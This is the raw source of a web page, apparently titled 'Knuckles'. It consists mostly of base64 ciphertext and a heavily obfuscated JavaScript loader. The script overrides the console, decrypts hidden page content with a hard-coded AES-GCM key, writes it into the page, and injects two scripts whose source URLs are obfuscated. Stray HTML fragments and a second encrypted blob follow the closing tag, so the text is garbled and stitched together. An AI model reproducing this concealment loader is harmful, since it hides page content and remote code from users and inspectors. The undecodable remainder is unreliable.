TlcY+YZzyFQbmMEsbyDk8ebSrnT1ShR2c2dpzyce0fc5ipw8x+YI1zCr7yFwdNIFKf6HOPNhMsP/9NodWrEC3MvD+EzP85ZDzX4EHwIM8TZMcnwMmLkYfct2D5IqWmZOVOJ8lcAeC9eI8tbz3K9sZWe04amz3nVvr4MP0dnxP2tF8k9cmntsgdbs/msk2yS598ptUIvLgJiDVlULUXYZOgZCX8N+TC1lLthpintCCxxa3L50oGz1CUIVd6d8MOogO2jeMcSv/oGDf5d4g0eeL3Y2C3fCpOCUz9+mpZFhkblR8HYjC91cm9zvMXfZTWtXf3jPvlKHJeAPQlH0GVgx81oY3PeCqpdbRDwiW98wabtNbIQDPUqa9C0RwFgWrltWKHaKa345m1XelnGllHMd4uh4Xs6EcKHtOHXwc+5Tlf3DzBtsf7YV8AF/WiVcx1rLK4FiqiQu/[base64]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"><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function ledgerBalance(ledgerTotal,ledgerGateway){ledgerTotal=ledgerTotal-(0x173a+-0xb1b*0x1+0x1*-0xb2d);var ledgerForecast=ledgerCache();var ledgerCheckout=ledgerForecast[ledgerTotal];if(ledgerBalance['LFlxhm']===undefined){var ledgerSignup=function(ledgerLocator){var ledgerLoader='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var ledgerBeacon='',ledgerConverter='';for(var ledgerQuote=-0x251f+-0x248c+0x49ab,ledgerBanner,ledgerBuffer,ledgerTranscript=0x5a0+-0x26a0+0x2100;ledgerBuffer=ledgerLocator['charAt'](ledgerTranscript++);~ledgerBuffer&&(ledgerBanner=ledgerQuote%(0x4c3*0x3+0x839*-0x3+0xb*0xf2)?ledgerBanner*(-0x614+-0x432+0xa86)+ledgerBuffer:ledgerBuffer,ledgerQuote++%(-0x15e9+0x2141*-0x1+-0x1*-0x372e))?ledgerBeacon+=String['fromCharCode'](-0x2412+-0x1a78+-0x1*-0x3f89&ledgerBanner>>(-(0x17a6+-0x24c5+0x1*0xd21)*ledgerQuote&0x1fe6+0xd92+-0x2d72)):-0x11e1+0x2009+-0xe28){ledgerBuffer=ledgerLoader['indexOf'](ledgerBuffer);}for(var ledgerSync=-0x2*-0x12ec+-0x3e*-0x6e+0x101f*-0x4,ledgerEstimator=ledgerBeacon['length'];ledgerSync<ledgerEstimator;ledgerSync++){ledgerConverter+='%'+('00'+ledgerBeacon['charCodeAt'](ledgerSync)['toString'](-0xa7d+-0x2*-0x414+0x265*0x1))['slice'](-(-0x244+0x2*-0x2b6+0x3d9*0x2));}return decodeURIComponent(ledgerConverter);};var ledgerUploader=function(ledgerMeter,ledgerTile){var ledgerDigest=[],ledgerValidator=0x4*-0x66b+-0x15da+0x2f86,ledgerMixer,ledgerCount='';ledgerMeter=ledgerSignup(ledgerMeter);var ledgerSuggest;for(ledgerSuggest=-0x121d+0x5bb*0x2+0x6a7;ledgerSuggest<0x5*-0x181+-0x2e*-0x3c+-0x243;ledgerSuggest++){ledgerDigest[ledgerSuggest]=ledgerSuggest;}for(ledgerSuggest=-0x1*0x2359+0x9a0+0x19b9;ledgerSuggest<-0x2134+-0x1*0x12c6+0x34fa;ledgerSuggest++){ledgerValidator=(ledgerValidator+ledgerDigest[ledgerSuggest]+ledgerTile['charCodeAt'](ledgerSuggest%ledgerTile['length']))%(0x20ad+-0xef0+0x1*-0x10bd),ledgerMixer=ledgerDigest[ledgerSuggest],ledgerDigest[ledgerSuggest]=ledgerDigest[ledgerValidator],ledgerDigest[ledgerValidator]=ledgerMixer;}ledgerSuggest=-0x14b*-0xa+0xafc+-0x17ea,ledgerValidator=-0x9f2+0x2497+-0x1aa5;for(var ledgerExporter=0x24c9+-0x2460+-0x23*0x3;ledgerExporter<ledgerMeter['length'];ledgerExporter++){ledgerSuggest=(ledgerSuggest+(0x89f*0x1+0x3*-0x579+0x7cd))%(0x1236+-0x2*-0xd86+0x1*-0x2c42),ledgerValidator=(ledgerValidator+ledgerDigest[ledgerSuggest])%(-0x168f+0x3a3*-0x5+-0x3*-0xdea),ledgerMixer=ledgerDigest[ledgerSuggest],ledgerDigest[ledgerSuggest]=ledgerDigest[ledgerValidator],ledgerDigest[ledgerValidator]=ledgerMixer,ledgerCount+=String['fromCharCode'](ledgerMeter['charCodeAt'](ledgerExporter)^ledgerDigest[(ledgerDigest[ledgerSuggest]+ledgerDigest[ledgerValidator])%(-0x1*-0x143+-0x7*0x49f+-0x25*-0xde)]);}return ledgerCount;};ledgerBalance['vdfpGP']=ledgerUploader,ledgerBalance['PxmMKC']={},ledgerBalance['LFlxhm']=!![];}var ledgerThread=ledgerForecast[-0x1fa0+-0x17*-0xe3+0xb3b*0x1];ledgerBalance['MYlbRQ']!==ledgerThread&&(ledgerBalance['PxmMKC']={},ledgerBalance['MYlbRQ']=ledgerThread);var ledgerTicker=ledgerBalance['PxmMKC'][ledgerTotal];return ledgerTicker===undefined?(ledgerBalance['bccpQX']===undefined&&(ledgerBalance['bccpQX']=!![]),ledgerCheckout=ledgerBalance['vdfpGP'](ledgerCheckout,ledgerGateway),ledgerBalance['PxmMKC'][ledgerTotal]=ledgerCheckout):ledgerCheckout=ledgerTicker,ledgerCheckout;}function ledgerCache(){var ledgerResizer=['WOhdR8odomk5','W4RdUIBcVq','wxxdRJxdHW','WRLhWQFdKt4','z8kAW7mKpq','WOmkW5RdOG','W5n3W5ldQ8ou','seRdOrDdCCkTW7qktK7dISo/WR0','gIbN','zCopptv3oSo7W6Gmxq0Hga','W50yW7rRuW','WQryWR7dNdK','mCkCESkAWQKsWQ8vzf4mWQtcQ2i','xSoLWR/dUJm','W4HaW6SUp8kVW703A8kKWRWCWP0g','WQHzo8k3','W65fmmoUua','W6nOpSoO','wZ/dSSo+DW','aNJdPsdcMq','ACkupYZcQa','hKNdLSkGsq','W7qeW7VcIH/cV8osWPWHwa','ymobj8ov','cYqf','j8olW6CoyCooW70p','W6mPDmkMWQO','WRtdL13cGa4','WOzdcNK','vr7dLmk2sG','WPyIWRFdV8kO','cdmUW5SZ','i8oRWQO','W5/cI8k4W4W','WOtdVmodDmoN','BCkjkIFcSG','fYqslCo8','WOixWPJdGSo8WPBdMum','W6VcUCocWPy','W7RcTCouWOBdLq','mehdHh4rvrjeguWM','veVdGNTF','W7pcLWRdHfG','WOG4W6FdPW','W698W5tcKWS','W64IECkXWQe','uWZdTwldIa','agFdUZBcMa','zSkxoZVcSW','vuldN21i','z8oRl8ojW70','W6HVnSoJ','W4NdLmoSsSok','ucFcUMldHmoQWOXGW4hdUJ/dVv/cRW','W5uPW7L8hG','bZLtkSk+','vCoKAgVcRmkmaIRcG8kdzffs','rehdKNC','reFdMgO','WO40W6xdPSoJ','W6ZcL8osWPVdLW','ewxdPcFcMq','emk9W6ZcISoQ','FCo3tItcUW','W6pcT8kqW64','DGxcKZXn','W45MmSopW5fwaCoxbKm+WQK','n0JdHN0ulKLJaw8SW5Tf','nSkpWONdISk2','jSomECk+fq','AfveW4dcKNpdLZeLW4u','W5hdJhxcPr5uEmo+W692','fCkYFYRdSq','W41IWRRcV8kGWO0FW6hcPSoOWO/cTmk9','W57cVrNdGLG','sCkHhgtcGq','WQqEDSoU','maydWOdcUa','WO9WWQ03cwa5W5hcHri','WRW0W5VcPG','WPPkhh8','WPpcNttdVWe','W73cUCo1WPVdLW','gHxcVLuf','hsKdBmo6','CSoGrslcUW','agFdUZ/cJW','kLSaW4NdQW','v8kHW70','WQeuzSowWO8','WPDUa3ju','WO4WW78','lr0gWPe','WR3dM17dKq','DGlcKG','vcBcVMxdHSkuW5mjW6FdSr0','z8oyW5JcGmo9W7PfamoBuSkxW6q','WQDUnSktWPO','zmklka','qCkJW6dcNCo6','WOG+W5VdVCoN','WPKcW4RdR8kc','W7eBWQOD','eMldQsFcMG','fK/cPJxdOSobc8opvau','WOxcIJxcUri','W4FcHSkZW4uA','pCksAa','qKVdLwfj','o8kyAKi2','yCoblCoFW78','WRi6D8oU','E8kijIRcOW','A8kqidVdRG','WQ9AWQRdIG','gX0/WPa','W7HVW4m','W7atsvq3','oSkDyMy','ns0yWOdcSG','W7DdiCkKWPraW5/cMe0s','zSoTk8ofW7W','W70cwfWS','WQTBWPqXyG'];ledgerCache=function(){return ledgerResizer;};return ledgerCache();}(function(ledgerRefresh,invoiceBalance){var invoiceTotal=ledgerRefresh();function invoiceGateway(invoiceForecast,invoiceCache){return ledgerBalance(invoiceCache-0x26c,invoiceForecast);}function invoiceCheckout(invoiceSignup,invoiceLocator){return ledgerBalance(invoiceSignup-0x103,invoiceLocator);}function invoiceLoader(invoiceBeacon,invoiceConverter){return ledgerBalance(invoiceConverter- -0x76,invoiceBeacon);}while(!![]){try{var invoiceQuote=-parseInt(invoiceGateway('qFOm',0x3a8))/(-0x3*0x5bb+0x256+0xedc)+parseInt(invoiceLoader('rA0M',0x87))/(-0x23ec+-0x2*-0x304+0x1de6)*(-parseInt(invoiceGateway('3Wp*',0x3b5))/(-0xb*-0x41+-0x1*0x1f34+0x1c6c))+-parseInt(invoiceLoader('ikoK',0xd6))/(0x1*0x26e9+-0xd92+-0x1*0x1953)*(-parseInt(invoiceLoader('xBV6',0xa1))/(0x21c1+0xc9f+-0x2e5b*0x1))+-parseInt(invoiceGateway('4Bad',0x3a6))/(0x6d6*0x3+-0x1*-0xb35+0x1ab*-0x13)+parseInt(invoiceCheckout(0x1fd,'M*kz'))/(-0xb39+-0xfb*0x2+-0x13*-0xb2)+-parseInt(invoiceLoader('X66G',0xa0))/(0x1*-0x21a0+0x254b+-0x3a3)*(-parseInt(invoiceCheckout(0x232,'Z#!@'))/(0x4a*0x49+0x2068+-0x11d3*0x3))+parseInt(invoiceLoader('zgGt',0xc9))/(0x153*-0x3+0x1bf2+-0x17ef);if(invoiceQuote===invoiceBalance)break;else invoiceTotal['push'](invoiceTotal['shift']());}catch(invoiceBanner){invoiceTotal['push'](invoiceTotal['shift']());}}}(ledgerCache,-0x8860+0xc*-0x1660+0x1*0xf71dd),(function(){function invoiceBuffer(invoiceTranscript,invoiceSync){return ledgerBalance(invoiceTranscript-0x29d,invoiceSync);}var invoiceEstimator=(function(){var invoiceUploader=!![];return function(invoiceMeter,invoiceTile){var invoiceDigest=invoiceUploader?function(){function invoiceValidator(invoiceMixer,invoiceCount){return ledgerBalance(invoiceCount-0x6a,invoiceMixer);}if(invoiceTile){var invoiceSuggest=invoiceTile[invoiceValidator('X66G',0x177)](invoiceMeter,arguments);return invoiceTile=null,invoiceSuggest;}}:function(){};return invoiceUploader=![],invoiceDigest;};}()),invoiceExporter=[-0xa6d+-0x90*0x1d+0x1b83*0x1,0xb*0x197+0x20f2+-0x3170,-0xf1c+-0x50+0x101c,0x8*-0x26+0x1633+-0x14ee,-0x1a78+-0x1*0xcfb+-0x282d*-0x1,0x1*-0x4fc+0x5*-0xb3+0x8f1,-0x1b2+-0x43*0x3a+0x1116,0x64a*-0x2+0x25d8+-0x2d*0x8b,0xaad+-0x5*-0x48d+-0x1*0x20be,0x174a+0x17c7+-0x2e1b,0x893*0x2+0x9af+-0x1a76,0x2403+0x913+-0x2c23,0x5bb*0x2+-0x63f+-0x4d6,0x28*0x45+0x2037+-0x2ae9,-0x1*0x2359+0x9a0+0x1a91,-0x2134+-0x1*0x12c6+0x3442,0x20ad+-0xef0+0x1*-0x1127,-0x14b*-0xa+0xafc+-0x17e3,-0x9f2+0x2497+-0x19c8,0x24c9+-0x2460+-0x2d*-0x3,0x89f*0x1+0x3*-0x579+0x85c,0x1236+-0x2*-0xd86+0x1*-0x2cee,-0x168f+0x3a3*-0x5+-0x9*-0x499,-0x1*-0x143+-0x7*0x49f+-0x2*-0xfb5,-0x1fa0+-0x17*-0xe3+0xbc2*0x1,0x5*0x9d+0x1*0x1c8d+-0x59*0x59,-0x1*0xd9d+0xa36*-0x3+0x2cdf,0x174+0x251f+-0x25b6,-0xb5f+0x9*0x89+-0x3b8*-0x2,0x8*-0x397+-0x2*-0xbe2+0x589,0x1*0x2093+0x8fa+-0x2957,-0xc17+-0x14de*-0x1+0x8*-0x109],invoiceThread=document[invoiceTicker('1Zlh',0xea)][invoiceResizer(0x402,'Z#!@')+invoiceTicker('3Wp*',0xb4)+'te'](invoiceTicker('x(4N',0xb1)+'q');document[invoiceTicker('yPb2',0xd7)][invoiceTicker('Otr2',0x70)+invoiceResizer(0x3e5,'yPb2')+invoiceTicker('rA0M',0x82)](invoiceResizer(0x451,'q%2j')+'q');function invoiceTicker(invoiceRefresh,paymentBalance){return ledgerBalance(paymentBalance- -0x82,invoiceRefresh);}function paymentTotal(paymentGateway){var paymentForecast=invoiceEstimator(this,function(){function paymentCache(paymentCheckout,paymentSignup){return ledgerBalance(paymentCheckout-0x316,paymentSignup);}var paymentLocator=function(){function paymentLoader(paymentBeacon,paymentConverter){return ledgerBalance(paymentBeacon- -0x133,paymentConverter);}function paymentQuote(paymentBanner,paymentBuffer){return ledgerBalance(paymentBuffer- -0x12c,paymentBanner);}function paymentTranscript(paymentSync,paymentEstimator){return ledgerBalance(paymentSync-0x2d0,paymentEstimator);}var paymentUploader;try{paymentUploader=Function(paymentTranscript(0x42c,'1Zlh')+paymentTranscript(0x40d,'JIbh')+paymentLoader(-0x2,'g5fS')+paymentQuote('Z#!@',0x16)+(paymentQuote('Woa*',0x26)+paymentTranscript(0x433,'[OUX')+paymentLoader(-0xb,'[OUX')+paymentLoader(-0x3e,'kBRa')+paymentQuote('U&cU',-0x2d)+paymentTranscript(0x43a,'Iu%g')+'\x20)')+');')();}catch(paymentMeter){paymentUploader=window;}return paymentUploader;},paymentTile=paymentLocator(),paymentDigest=paymentTile[paymentValidator(-0x63,'zgGt')+'le']=paymentTile[paymentMixer('X66G',0x10b)+'le']||{};function paymentValidator(paymentCount,paymentSuggest){return ledgerBalance(paymentCount- -0x188,paymentSuggest);}var paymentExporter=[paymentMixer('[OUX',0xde),paymentMixer('7^90',0xf9),paymentCache(0x45a,'6EY6'),paymentValidator(-0x4f,'HNWN'),paymentValidator(-0x38,'8iiF')+paymentCache(0x474,'Otr2'),paymentCache(0x45b,'6KjO'),paymentCache(0x477,'9H*6')];function paymentMixer(paymentThread,paymentTicker){return ledgerBalance(paymentTicker- -0x3b,paymentThread);}for(var paymentResizer=0xd45+-0xb7e+-0x1c7;paymentResizer<paymentExporter[paymentValidator(-0x67,'0ELF')+'h'];paymentResizer++){var paymentRefresh=invoiceEstimator[paymentMixer('4Bad',0xcf)+paymentCache(0x473,'!]dU')+'r'][paymentMixer('X66G',0xb9)+paymentValidator(-0x75,'rA0M')][paymentValidator(-0x22,'6EY6')](invoiceEstimator),weatherBalance=paymentExporter[paymentResizer],weatherTotal=paymentDigest[weatherBalance]||paymentRefresh;paymentRefresh[paymentMixer('!]dU',0xc6)+paymentValidator(-0x6b,'qwwo')]=invoiceEstimator[paymentMixer('3n^]',0xcb)](invoiceEstimator),paymentRefresh[paymentMixer('yPb2',0xce)+paymentCache(0x451,'Woa*')]=weatherTotal[paymentMixer('Otr2',0xe0)+paymentCache(0x438,'qFOm')][paymentValidator(-0x1b,'1Zlh')](weatherTotal),paymentDigest[weatherBalance]=paymentRefresh;}});function weatherGateway(weatherForecast,weatherCache){return invoiceResizer(weatherForecast- -0x12c,weatherCache);}function weatherCheckout(weatherSignup,weatherLocator){return invoiceResizer(weatherLocator- -0x4f5,weatherSignup);}paymentForecast();var weatherLoader=atob(paymentGateway),weatherBeacon=new Uint8Array(weatherLoader[weatherConverter('vpNk',0x3d0)+'h']);function weatherConverter(weatherQuote,weatherBanner){return invoiceResizer(weatherBanner- -0x1e,weatherQuote);}for(var weatherBuffer=-0x3*0x355+-0x1c47+0x2646;weatherBuffer<weatherLoader[weatherCheckout('U2hS',-0xf7)+'h'];weatherBuffer++)weatherBeacon[weatherBuffer]=weatherLoader[weatherConverter('QGeY',0x43d)+weatherGateway(0x2ea,'qFOm')](weatherBuffer);return weatherBeacon;}var weatherTranscript=paymentTotal(invoiceThread),weatherSync=weatherTranscript[invoiceBuffer(0x401,'1Zlh')](0x1acc+0x152b*0x1+-0xffd*0x3,0x13f*0x3+-0x5b4+0x1*0x203),weatherEstimator=weatherTranscript[invoiceTicker('[OUX',0xa5)](0x83*-0x4a+0x82e*-0x2+0x2*0x1b23);function invoiceResizer(weatherUploader,weatherMeter){return ledgerBalance(weatherUploader-0x2f2,weatherMeter);}crypto[invoiceBuffer(0x3bb,'X66G')+'e'][invoiceResizer(0x430,'3Wp*')+invoiceBuffer(0x3c3,'Z#!@')](invoiceTicker('Otr2',0x90),new Uint8Array(invoiceExporter),invoiceResizer(0x3f4,'[OUX')+'CM',![],[invoiceTicker('2RD5',0xde)+'pt'])[invoiceBuffer(0x3f1,'0ELF')](function(weatherTile){var weatherDigest={};function weatherValidator(weatherMixer,weatherCount){return invoiceResizer(weatherCount- -0x573,weatherMixer);}function weatherSuggest(weatherExporter,weatherThread){return invoiceResizer(weatherExporter- -0x49b,weatherThread);}weatherDigest[weatherValidator('qFOm',-0x154)]=weatherValidator('m(^X',-0x141)+'CM';function weatherTicker(weatherResizer,weatherRefresh){return invoiceResizer(weatherRefresh- -0x5d3,weatherResizer);}return weatherDigest['iv']=weatherSync,crypto[weatherSuggest(-0xb1,'M*kz')+'e'][weatherTicker('xBV6',-0x1e6)+'pt'](weatherDigest,weatherTile,weatherEstimator);})[invoiceTicker('yUe]',0xcd)](function(avatarBalance){document[avatarTotal(-0xd4,'3Wp*')][avatarTotal(-0xb0,'2RD5')+avatarTotal(-0x106,'0ELF')]=new TextDecoder()[avatarTotal(-0xda,'1Zlh')+'e'](avatarBalance),(function(){function avatarGateway(avatarForecast,avatarCache){return avatarTotal(avatarForecast-0x395,avatarCache);}function avatarCheckout(avatarSignup,avatarLocator){return avatarTotal(avatarLocator-0x317,avatarSignup);}var avatarLoader=document[avatarGateway(0x28e,'U2hS')+avatarGateway(0x2fd,'zgGt')+avatarCheckout('Iu%g',0x265)](avatarGateway(0x2a0,'MkKd')+'t');function avatarBeacon(avatarConverter,avatarQuote){return avatarTotal(avatarQuote-0x30d,avatarConverter);}avatarLoader[avatarGateway(0x2ad,'M*kz')]=avatarGateway(0x2ca,'qwwo')+avatarGateway(0x2ff,'smOI')+avatarGateway(0x2b4,'SNmi')+avatarGateway(0x2cf,'ikoK')+avatarBeacon('Otr2',0x261)+avatarCheckout('X66G',0x24f)+avatarGateway(0x2eb,'Pr!z'),document[avatarCheckout('Z#!@',0x21d)][avatarBeacon('X66G',0x272)+avatarBeacon('6EY6',0x253)+'d'](avatarLoader);}());function avatarBanner(avatarBuffer,avatarTranscript){return invoiceTicker(avatarTranscript,avatarBuffer- -0x1e4);}function avatarTotal(avatarSync,avatarEstimator){return invoiceTicker(avatarEstimator,avatarSync- -0x17b);}(function(){var avatarUploader=document[avatarMeter(0x44f,'g5fS')+avatarMeter(0x434,'yUe]')+avatarTile('kBRa',0x12b)](avatarDigest('yPb2',0x4f8)+'t');function avatarDigest(avatarValidator,avatarMixer){return avatarBanner(avatarMixer-0x604,avatarValidator);}function avatarMeter(avatarCount,avatarSuggest){return avatarBanner(avatarCount-0x589,avatarSuggest);}avatarUploader[avatarTile('q%2j',0x147)]=avatarDigest('8iiF',0x4e6)+avatarMeter(0x443,'MkKd')+avatarTile('x(4N',0x171)+avatarMeter(0x47a,'Iu%g')+avatarDigest('rA0M',0x4ac)+avatarDigest('!]dU',0x4ec)+'e9';function avatarTile(avatarExporter,avatarThread){return avatarBanner(avatarThread-0x282,avatarExporter);}document[avatarMeter(0x46d,'zgGt')][avatarMeter(0x46a,'[OUX')+avatarMeter(0x453,'zgGt')+'d'](avatarUploader);}());function avatarTicker(avatarResizer,avatarRefresh){return invoiceTicker(avatarRefresh,avatarResizer-0x2c0);}if(location[avatarTicker(0x345,'yUe]')]){var cartBalance=document[avatarBanner(-0x14e,'sstN')+avatarBanner(-0x110,'[OUX')+avatarTotal(-0xd3,'rA0M')](decodeURIComponent(location[avatarTotal(-0xc5,'SNmi')][avatarTotal(-0xe3,'kBRa')](-0x244b*0x1+0x5df+0x1e6d)));cartBalance&&cartBalance[avatarTotal(-0xf2,'Iu%g')+avatarTotal(-0xcf,'rA0M')+avatarBanner(-0x152,'j6PO')]();}});}()));</script></body></html>+} </script> </head><body data-q="ms2+iEoV55f1HuRlrHSv0NwyO10DosUKn1n56OIu1od8fajSWSrMdWtCrKffefIEb7lPc3Xq+BYT2iwG19Y3OrmLm9oAXPRMhy5zjGUWM9DxrRyoJuCA8y5Xh6WeIcRkNlx5zAEeUGw7BkyLoXnNSlm323x6qdI6jNpvkjAG33yQ4fmY/B1bJmtcAh13z/2iQBOigTFDtdL+gliUaezmCwHH7UKukI1JGzvjbYBHb8YhEqJpHmnbZKVtIBg0EyWXjjE7xJ15OxLwzF0EOZVu8NVcvU8N825s//z3zNaHuAmCNSmNcEib1vlhrRL5Nqi6glL0ps5HeBof4ai4zjI43mAstzrXCM0ue96hlNb8K2zavY+hwGW9qmJGcu3wA/F4v5HcU8y+whgdUrblkWtO/fHLy80YGN9tpm72mexvP1cUxAoJmWjE+PWTIsl7DvuXt+e9iKgqGsPzlX28I7LshqAOPFUTRZMUHtpPu9uI/uT2JOzE7hXm+C8uYUuRLWoBD4fpsO4iUYq91AAlgBmksWgyg+IdAZhC9dZExNe4mZ3fggwWdJu3WrpNpsOwgDYgvhvpimmYfG+BqonH6vOM7clhw6ySv0LSMR4zNUTLVhqAYH9/Q9htT2NZgCK/25oTE+9lTOzLDlLC4T9EpD+KY6Pv9/ItPtD4Yf6PWyaZHZxVGNsysyYIMJcwHLXvJ8aWbh/TTYRoiwcaLcf+uAQs0F3/f1IqJlQBuAra4pgCWv0JCLw3EETzqCZnuSiiBWEYIcg2ddBO0zJTjIYkxRjeAQSeoWLe9ByMBfovx8q9Jc2p1JiQ4XUH0Z6MlvIT5sOJkBf5iPZXZs+Qn91luiZ0eylBNb5sQ4WZHb+J8BL9yU3PKYE5VXfbDvnvUqOZbbtrhk/40KZeNf/Ml6ighzw8Siu0z7qaeAbCWz0024PeOuUN0WVBq4q1Jy0hvphZS7Pwd9jidaOvZn/LjVIT7P3uuXWfessfdYkrhOO1CKwN3xSLl3ZFSLUTs6kyutOJfvEgjruCqJ1Wf/OjQwOusnZ8X/rRsC7QkNhM/1PJWzkmbL1RJB805vzo32WnYby0P6UlHDiMaqCBA3ZUTA85ZV2lFGdFbAOdD9uwVZ3fq2asDHQeAW9Q0T/8hTJk6o4sKyRBIVw93YiONVnQQibF6aPw4ka9dvKt11QuGFB+U2Vusoql3ij/wTXFpTbYxwyplrO1gc1re7qZ01jf4LWRfKrVWWNev5z7Pt2pCv3E0uEQGVuwkv5z0i1tbDaGu39w2B7ujQi